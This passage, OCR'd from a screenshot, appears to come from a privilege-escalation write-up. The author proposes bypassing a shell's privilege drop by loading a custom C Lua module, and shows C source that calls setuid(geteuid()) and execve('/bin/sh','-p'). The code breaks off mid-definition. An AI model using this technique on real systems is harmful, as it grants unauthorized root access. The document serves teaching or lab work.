
C. This seemed promising as this would allow native C
execve
functions to be executed. This means the
system call could be called from a custom Lua module
that has been written in C, which would bypass the
shell and not drop privileges. To test this idea, I
created the following C module:
user@448a09095d55:~$ cat inluaofaname.c

#include 'lua.h'

#include 'lauxlib.h'

#include <unistd.h>

int sh(lua_State *L) {

    setuid(geteuid());

    char* argv[] = {'/bin/sh','-p',NULL}; // S
    char* envp[] = {NULL};

    execve(argv[0], argv, envp);

    return 1;

}

static const struct luaL_Reg functions [] = {

    {'sh', sh},
